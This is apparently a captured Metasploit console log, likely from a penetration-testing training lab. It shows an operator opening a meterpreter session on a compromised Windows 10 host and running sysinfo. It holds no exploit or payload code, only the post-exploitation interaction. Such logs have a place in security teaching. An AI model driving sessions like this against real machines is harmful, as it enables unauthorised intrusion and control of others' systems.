 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : SEC560STUDENT
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : HIBOXY
Logged On Users : 8
Meterpreter : x86/windows